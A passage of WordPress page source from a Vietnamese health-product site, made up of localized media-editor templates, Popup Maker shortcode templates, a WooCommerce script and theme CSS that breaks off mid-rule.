						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">window.addEventListener('DOMContentLoaded', function() {
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Doppelherz' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-pum-shortcode-view-popup">		<p class="pum-sub-form-desc">
			Popup: ID "{{attrs.id}}"
		</p>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_trigger">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-trigger  popmake-{{{attrs.id}}} {{{attrs.classes}}}">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_close">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-close  popmake-close <# if (typeof attrs.classes !== 'undefined') print(attrs.classes); #>">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_cookie">		<div class="pum-cookie">Popup Cookie</div>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-pum_sub_form">		<p class="pum-sub-form-desc">
			Subscription Form Placeholder		</p>
		</script>        <!--[if lte IE 9]>
        <script>
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768185960' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ac1c1c;--wp--preset--color--secondary: #ac1c1c;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #ac1c1c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 